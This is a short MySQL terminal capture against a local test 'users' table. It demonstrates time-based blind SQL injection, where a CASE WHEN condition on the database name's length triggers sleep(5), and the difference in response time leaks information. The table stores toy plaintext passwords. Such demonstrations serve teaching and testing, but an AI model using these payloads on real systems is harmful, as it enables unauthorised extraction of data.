 mysql root@localhost:test> select id,username,password from users where username='asdf' and case when length(database())>5 then sleep(5) else 1 end
+------+------------+------------+
|   id | username   | password   |
|------+------------+------------|
|    1 | asdf       | qwer       |
+------+------------+------------+
1 row in set
Time: 0.001s
mysql root@localhost:test> select id,username,password from users where username='asdf' and case when length(database())<5 then sleep(5) else 1 end
+------+------------+------------+
| id   | username   | password   |
|------+------------+------------|
+------+------------+------------+
0 rows in set
Time: 5.003s
mysql root@localhost:test>